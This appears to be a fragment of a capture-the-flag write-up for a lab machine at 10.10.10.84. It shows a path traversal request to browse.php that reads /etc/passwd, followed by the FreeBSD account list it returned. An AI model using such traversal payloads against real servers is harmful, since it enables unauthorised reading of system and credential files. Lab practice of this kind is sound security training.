 view-source:http://10.10.10.84/browse.php?file=../../../../../../../../etc/passwd
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33